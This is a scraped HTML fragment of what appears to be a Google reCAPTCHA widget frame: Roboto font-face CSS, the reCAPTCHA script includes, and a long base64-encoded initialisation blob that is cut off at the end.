/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="xW0D92C7mbTRKKsZme5U0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="xW0D92C7mbTRKKsZme5U0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xW0D92C7mbTRKKsZme5U0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\x22,\x22wrrDvMOZbylBwrw/wpNWSMKSRcOpZsOiZX51XsKGIyvDm8OuTcK0fCJfwo/[base64]/[base64]/ConXDssObORTDoD/CkMO8LWB2w45Ow4HDs8Ojw4RGEhzCucOYFnBTDU8yL8OvwrtawrR8IA5aw7dSwo7ChMOVw5XDu8Omwq9oSMKvw5RRw6TDpsOAw65xV8OrSBPDlsOWwod3EMKBw6TCp8OwbcKXw6hMw6hdw7pVwoTDj8KJw446w4TCgkXDjkgVw77Duk3CjCx/WEvCuGHDhcOsw4bCqXvCj8Ktw5HCq3/DpMO5dcO1w5HCjMOjbC1+woDDgsObQEjDoUdow7nDmwwYwqA9EWnDuiZew6keHAfDpBnDlW3Cs1FIFkEcOsO3w41SPcKLDSLDncOhwo3DocOWesOsacKLwpPDnSrDucO4dWQ/w6HDry7DpsK/DMOeKcOyw7LDpMKhBcKKw6nCvcOJccOHw6jCscKOwoTCjcOPQyJRw5TDmgrDnsKQw5xUTMKGw5NYT8OgH8OTIAbCqsOiLcOybsO/wrI6XcKGwqDDpXR2wq0HEj81MMOuXwrCiEMEE8OpXMOow4rDmTfCknPDr3kQw5LCjnk8wpfCoD56CTPDpMOew5Yew5NlHjnCkWJMwr/CrnYfLHzDl8OLw5bDhj9rXcKaw5Ukw5/ChcKVwqnDgMOMMcKbwqgGKsO5U8KYYMOhPWomwqXCscK5PsKdUwdPB8OaBDnDrsOhw40vYBPDk1nCojbCpsOvw5rDpxnCshPCl8OWwqspw4hBwrUMwpjCpMKtwpfCkSJVw7xdfn3DoMK7wp5lV1QZdF1NVG/DscKwTSA9FRpAbcO1LsOcLsKPaR/CkcOJKwDDs8KlO8KTw7nDkAZ5NAcCwqgtR8OnwrzCszN6AsKdZjDDjMOAwrNFw70cKsOHARrDkwbChgI8w70rw5nDn8KMw4XCk3wBLmtaQMOCIcObO8Olw67DizlAwqzCrMOveQ0HZcOweMOswobDscOAMgfDpcK8w4ogw5AKfzjDpMK+Yx/CrlNew57CisKQc8K5wp7ComsAw5LDtMKyGsOJJMO8woAnFmfCgx0+eVhIwrzCozQTH8K0w5LCigTDnsOHwqI8AR3CuGnDncKgwrlYN3dJwqE/SU7CiD/DqcOIex40w5HDiAclQnEiU24UfxzDky9tw6c5w59CL8KXw4pPLMOHdMK9wqZOw7wLIC5Iw6zDjHZWw5EoDcOmw6MQwqzDsXXCjRUqd8OMw6xOw61tAMKSwq/DuQPDoS/ClMKrw4/DvVx/[base64]/Ch8OfHCrCuQHCvzomwr/DgUEvcMO4wqXDjScaJh00w7fDi8OWfRQ+GcKPEsKOw67ChXvDssOHM8ONw4V7wpLCqcK4w6/DswfDn07Cp8Kfw5/Cu2rDpkjCjsKRwp8nw4w6w7BKEQ90w6zDk8K2wo0swp7Dq8ORVMOJwqYRGMO0w4ZUDHrCnyBnw69ywox+wosow4jCvcOreB7CoEXDh07CsAfDocOcwoTDj8OTXsOQdMOAYQ5kw4dvw5DCrGLDnMOlUMO0w7t1wpPDhgVcNRHDog7CnytEwq/DhxgaDxjDqsK2aD5zw4RvbcKPMmXCkBFQEcOtw7p9w6rDl8KxRh/Ds8KrwrpKIMOoemvDlR02wp9dw7d/BUcXwpzDpsORw6ovKmtpOC/CqcKRD8KNbsOWw4RJCQsvwoI7w7bCuHgAw4HDhcKDB8OSJMKjNsKqYlDCt3tEZV7DmsKIwohsMcOBw6DDhMKuRkvCux7DmcOKXsKrwqYbwr/Ch8O5wrnDssK6V8O/w7PCkUEXdMORwqnCoMO6GXnDqWE8M8OKA2xCw7PDoMOldWfDjkkMasO/[base64]/CtcOILcOlwqYwwpPDvcOjLMOJw6fCgcKTQcKne1/ClxzCnhc9CMKAw77DosOKwrdTw5sFLMKuw5MjGCzDmwobJcO5OcKzbxAqw5xhccOWfMKQw5fDjsOcwp1fUBHCisOywqzCnB/DgAnDl8OlS8KhwqrDvDrDgFnCsTfCvV4Pw6hLaMOcw6zCpMOzw4Y/[base64]/esKSwoN/PcKGwo01BB7DucKJwqvCmHN3wrPDvDfDtzLCiB4sDlJDwq3Dp1fCo8KIf8O8wpUfLMKbK8KCwpnCmhZrDG5sWcOiw4BYwrFvwogIwp7DmhHDpsO0wrEswo3ClkJOwoo/NMOWEX/CjsKLw77DrAvDoMKBwqjDpw9mwrNCwrELwqZbw40cCMO8LUfDmGTCm8OSPlPCnMKfwoTDucOaOwxYw7jDvhRuVyrDm0PDrE45wqVpwojDm8OSBDdmwrRVfMKuPDLDtlFvVcOmwp/[base64]/DuXXDisOrw6AJwrXDlh0sHh8VwrHCu05VUBZnQ2TCtMO6wo4hwqoIwpoLDMKQf8KIw746w5c8eSHCqMKqw4oVwqPCvw0yw4A7McK2wp3DhcKLa8OgFlTDoMKHw4vDgCVmSEUzwpUrNsKSBMKqXBHCicOvw5TDscOnGsOXNUU4N2JqwqzDpA8ww4LCsl/CpV8RwrDCi8KMw5/DiDDCi8KxOVdMO8Kxw6TDnnFwwrnDpsO0wrbDrsKUNhPClUBqGDhOWivDm27DjHnDh0MZwqgWw4TDk8OiQGU4w4nDi8KLw4A4RgjDosK5VcOkasOwG8Kyw4t4DmAgw5FPw57DlUDDssKfV8KKw6bDv8Kuw7rDuzVXam9aw49TA8KSw6IuJzzDljvCtcO3w7/Dk8K5wonCtcKJan3DkcK2w6DDj0zCnsKfH0jCpsK7wo7DoHzDiBgTwoQ1w7DDg8OwWVJ7JlnCqsO8wrTDhMK5W8KgCsOxNsK0JsKOFsOACh/[base64]/[base64]/Ci8K8BHkIwoLCq8KsGMKrG13DtsK1TivCosK/woJCw4xww7TDmsKDQ1t8JMO7XVDCu2l3GMKRDU3ClMKDwqduQx3Ch0jCsFfDuB/Dkh5zw4kew4TCvCXCjg1ZWMKHVggYw4vDsMKeMVTCmBzCh8O4w6Mfwqk/wqwKXi7CtybCk8KTw7Ijwp8aY2UWw5ETOcOHY8OfYcKswohhw4LDjQMVw7rDtMKlajDCtMKYw7pHwobCvsKLCMOWfEHCuwHDuh7CukPCnU/DulZqwp5Tw5PDv8OxwroTwqdjF8O+JQ16w5bCqcOMw5/[base64]/T1fDhw7DosKlM8Oyw5TDmkBrVELDhFPDrEfDs8OjR8K0w5zDiBPCsmvDlMOGbnYWQcO3AsOkRlUlIzVxwrXDuUITw4/Dp8Ksw640wqfDv8OWw78pCAgHB8KXwq7DtilGRcOkSTR/KUIrwo0KMsOUw7HDhB5RZF59NsK4w78BwoYaw5LChcOTw6Uzb8Obc8OXPi/DqcOvw4N8fsKfCQd8VMOkKCjDoRIfw7s0HMOwGsOZwpN5ZHM1e8KMDDDDjUQnfC/[base64]/w5cswpEkMCNnLCbDisKRw742e2XDjsOkVMKhw6bDlcOPQcK/HkHDk0PClB0Vw7LCgcOJXjfCksOYT8K0wrsDw5bDmiEUwrd3bE0zwqfDgkTCj8OaDMOEwp7ChcKTw4PCpAHDpMKzV8O2wp88wqTDkMKRw7jCrMKxS8KIQGA3YcK4KSTDigrDpcOhFcO4wrvCkMOIYQU5wq/DtsOPwqQsw5LCiz7DpcOVw6PDvsOMw5rCg8OUw4g0Rjx5Z1zDqH8ow4wWwrxjUkJQN33DnMO7w6zDpCDCisOcbAbClwTDvsK2F8K4UmnCtcKZU8OdwrJ7cQJDOMOnw65sw5LCggBdwqzCgMKgH8K8wokdwpo1YsO/J17ChsKyJsKSIgxZwp7Cs8OTGMK2w7R5wrV3ditEw6jDqHQpL8KELMK8dW4hw5sTw6DCtcONIcOyw5pNPcOqdcKjQzZZworCisKHAMKxFsKLdMOKTMOVU8OrGnMjIMKBwr9fw4bCgMKYwr8XLgTCi8KOw4TCrDp1Fgspw5bCnGIww5LDu2rDqcKnwqkZXV/CuMK+BA/Dp8OdelTCjRTCuQNjb8O3wpXDucKzwq52LsK5ecKswqk6wrbCqmtDc8OpcMO5RCMQw7zCrVZowogTLsKyR8K0M1zDsh0VLsKXw7LCmCnDuMOQGMKFOmodCyFrw4d7O1jDp24uwonCjWHDgHVeOnDCniDDicKawps/[base64]/w7YQwqRzw7FwwpfCjAp9w7FIBEHDv8OXND3Dm2rDpcObAMOiwpdGw7AQGsOCwrnDtsOzOGPCsAgUHxTDjRpsw6Q8w4PDvFkgGlzCtUU8IsKkTGcxw5ZRFThRwrHDkMOxLGBKwph/wodiw6ciOcOOWcO3w5nCh8KbwprCq8O7w7NrwrjCvCVowpbDti/Cm8KRJlHCqFfDtMOHCsOQIGs3w5oPw6x/[base64]/CrGDCt2zCuT3Dt2/CkSvDmsOkfMK6XgsHw6ALHzZNw6gRw5BSLcKHCVILNksTPBkxw6/Cq1LDmSDCtcO8w6N8wq4Mw5jCmcKBw71QF8Orwr/[base64]/DjMKlw585w5VtIMOMEQ7Dn2/DtMOAw6sbwrpDw7g0w5BMQg5cUMKuCMKHw4Zba1PCtDbDhcOLEGYXJsOtAH4hwpg3w7fDtMK5w63Cm8KFV8KWaMOHDGjDl8KrccKLw5PCjcODWsODwrvCmEPDpn/DuxnDizQxBsKDGMOhYWfDtcKZZHogw5jDqj7CvU8wwqnDmsKew7Mmw6rClsO7NsKaIsOCFcOYwqUtCiDCpGh2Qh/CmMOSWB0+J8KAwoIdwqsUTsO2w7xXwq5ww6NOBsO0HcKhwqB/cxhzw5s3wp7CqsKuRMO8aBXCr8OJw51dw6zDksKDBsKJw7TDoMOywrgOw6nCg8OTMWfDk24BwoPDisOJeUt/UcKZGWvDk8KKwr9aw4nDisOGwrY8wr3Dpm14w7d1wrYdwr8ScBjCq2DCl0LChU3CvsOyWhHCvnUTPcKffALDmcOqw4UUAQdMVXkdGsO6w6HDt8OSPHfDjxBVCX8+WXLCvwV9RjYTaCcrV8KCEWnDl8Ohc8O7wpfDt8O/Z085FhrCisOGJsKXw5/DsR7DpU/Dm8KMwq/[base64]/CnTHCvXtUw5vDqG4DwrvDugxIwq3CrU1tw4jCmA09woAxw5c8wosdw75Nw4wacsKxw7bDgRbCncO6OcOXZcKAw7nCng4ifAcWc8K3w6LCu8OQBcKowrlTwpAEDlhFwoPChnMfw7rCmxlMw6nCvh9Uw4IRw6vDiQx/wog8w6vDucKlL3fDsCB5YsOfY8Kywp7CrcOmbAZSDMOGwr3CpXjDm8K8w6/DmsOdeMK8OTs7bQIJwp3CrFNDwpzDrcKQwqs5wrkTwrrDtQPCvMO3VsKxwo8nKB0oDcOiwp4/w4jCt8OfwodrDcKXSsOUbFfDhsKvw5rDpw/Cu8KzfsO+fMOdKmZwfFgvw4BTw4Nmw5jDplrCiT0rLMOccTjDoV85WMOsw4nClEFKwo/CtQFva1jCm0nDsjVWw6BNS8OdcxByw4osIjxGwoPCjj3DtcODw6RVAsOHIMOZC8KZw40LA8OAw57Dq8OwWcKiw6DCmsO9PwnDncKgw54TGXzCkBnDiSI/OsOSWwg/[base64]/Dg0x9RxRiWcOJwoHDjlJKw7Mpwqgvw7oDwp7CqcKWZXbDusOCwpM4w4fCsm8Cw7UMKkpXEHvDoFzDoVwEw690QMOtO1Z2w6XCvcKKwr3Dvj9cD8OVw7oQfGM0w7vCisKOwo7CmcOzw6DCkMKiw5fCpMKqeFVDwo/CkztXKibDosOuJMK+w5LCiMOvwrhqwpHCn8Ovwp/DmsKsXWzCjxFZw6nChUDCqF3DtMO6w5Eua8K+CcKtFArDgSoOw47CjcOkwp98w7zDiMKTwpDDrH9OK8OVwqfCrMK1w5R6WMOoRyzCrMOLBRnDv8KFWcKDX3leVHZdw5BhA2pGf8OTS8KZw4PChMKKw7AwScKlb8K/GDxJCcOSw53DrUHDgUTDrSvCjHkzAcKgecKNwoICw4B6w65vOnrCu8K4dSHDu8KGTMK5w7sWw65MF8Kuw6DDrcOLwpzDjVLDv8KIw7/DosKvSGLDqysrLMKQw4rDrMKMw4NFLwxkKj7ClA9YwqHCtVoJworCvMK2w7LCnMOGwr7DhWzDs8O6w7bDv27Ct27DkMKDEixmwqB5SUfCpsOkw7vCu1nDikPCpMOgPlEdwqMQw7wWQyJSbnUqe2VWDsKlQsOtV8KRworClnLChsOSw5gDTj91eEbCqS1/w6XCrcOXwqfCvn8jw5fDvT53wpfCtRgtw6wfYcKhwrZ/EMKQw6koZwMVw6PDlFJoQ08hfMK3w4hYTwYOJsKHaRTDn8KtT3fDsMKAAMOrd13Do8KiwqZ6B8K7w7Jrw4DDjFZjw6zCn0jDhgXCt8KHw5zChgp6EMKYw646dgfCp8KdDWBkw4VNDcOjH2BRTMOlw55gAcKKwpzDi13CnMO9woQmwrklOMOew7B/elkjADpxw6phThXDo20ewo/Dn8KZZVQhdcK1NsKZD0x/w7rCol5daw9zPcKmwqzDvjokwqtfw5hvA2zDqg/CrsKVHsKAwoHDgcO7woPDmMOZFCbCtsK6USvDnsOnwodiw5fDssOmw4MjV8OTwqMTwocQwprCj107w581RsO3wppWJcOjw7vDssKEw4gSw7zDkMOaXcKZw6Zzwq3CpHE6KMOew4IQw4LCtHfCr0jDrys8wphQc1TDhGzDjShUwqDDpsOtRQJgw5IfN0rCo8O+wpnCkh/DnGTDuhHCvsK2wrlPw5wBw43Cl3fCo8KEJsKdw5EWW3JNw4E4wr5UD21VeMKaw6FSwqTDhzw5woXCvHvCp1HDpk11wo/CgsKYw4/Csl0Wwq0/w7lzMcOTwrjClsOdwp/Cp8KTfFwkwpjCvcKsewrDjcO8wpE7w6PDpsOEw75JdVHDr8KMM1HCi8KAwqxaRhhIw7tDP8O5w5jCrsOTAXhswpUIJsOYwrx3JRBOw6JHckzDsMKFOyPDnEsMVsOIwozChMOWw6/DhMKkw4xcw5fDq8K2wrJBw5XDr8KwwpnCq8OtBTNiw5bDk8Kiw4PDi38KOlszw5fCnMKIR3nDokPCo8OuD37DucKDR8KYwqDCpcO8w4DCm8K0woRMw40bwoV1w67DnX/[base64]/Ch17CucKhFCPDmcOLH35TRUQ3LsKHwpTDkV3CgsK1w6DDgm7CmsKxRifChBdEwot/w7ZPwqnCuMKpwqxQN8KwQSnCvDDCmRXCnQbDsVwww6PDiMKJNHAXw54GbsOVwr8kW8ORYGZlYMO/K8OjasObwrLCp2zChXgwMcO0GwrChsKtwpvDhWd+w6lTCMOVYMOjw7/CnkN6w7XDki1Qw4zCscOhwozDp8Ojw67CoXTCknVqwo7CjVLDoMKCMhtCwpPDk8KFAFzCnMKvw6AyVW/Dm3zChcKfwqLCoxIvwo3CsxzCpcOcw4MswoEUw73CjQ0bB8Kmw7TDiDsIPcO6QcO/CivDgsKgaDPCnMKdw6NqwpgAJTrCn8OgwqsSRsOvwroSasONSMOOBMOWPA9Ew6JGwodIw7/ClG7DjU/DocOywqvCp8KXDMKlw5fCpwnDu8OOcsOZcmtoDRhKZ8KZwqHCsl9bw7PCsArCty/ChC1JwpXDl8KCw4FsOlsjw67CpALCjsKBBB8Vw4FsPMK9w7kyw7Egw7bDqxLDvVxkwoZiwpMKwpbDpMOYwpPClMKIwrUWH8K0w4LCoz7DmsOjX3HCu1LCjcK+GV/CjcK2OU/CgcOywqMsMioEwo3CtmopccOqUcOkwqvClBHCs8K6csOCwp/[base64]/CpExkwpHCgEzDhG3DncKrQzUIw4rCgF7Djx7Du8K2w53CiMKfw5JLwphSBx7DjmczwrzCgsOwE8KCwpfDg8KUw6YQXMO2QcKew7N0w7MlSSk6QwjDmMOmw7zDlTzColrDnnHDllACX3oUb17CrMKkcWJ4w6rCvcO4wo54JsOhwoFWVQ/DuEQrw4/CvsOkw5bDmXowSyrCiHNbwrcgNMOGwr3ChivDl8KOw5kGwrtNw65ow5EiwozDv8Ozw57Cq8ODKcK4w7ROw4zCizMMccOhJsKrw6bCrsKNwqXDnsKtRMKAw7LCiQVnwpFGwpN4Vh/CrlzDtz1MaSgEw79OPcO1HcKfw7YMKsKCK8OLSC8/w5fDtsKqw7fDjnHDojHCjF1cw6kPwoNKwqLDkTV6woLCuCgMAMK9wpdrwozCp8K7w7k2w4gAJcK2Dg7DqTQLJMKFLCYZwq3CvMOrY8OCbEwrwrNwXsK+EsOCw6RHw7bCjcOIczZDw68ewo/Dvz7DgsO7K8OsC2bCsMO9wqJDwrw8wrXDlWbDmXd6w4ICNyPDlgovOMOZwrjDnVEfw7/CvsKGX2QOw43Ct8OYw6fDnMOBX0Nyw4wCwp7CmGEdRizDtSXClsOyw7LCrDRdDsKTJ8OrwpXDlG7CtEDChMKnIEscw55iEmvDtMO8WsO9w53DhmDCnsKGw4MMQG9kw63CpcOewpY7w73DnUDDnQ/Dv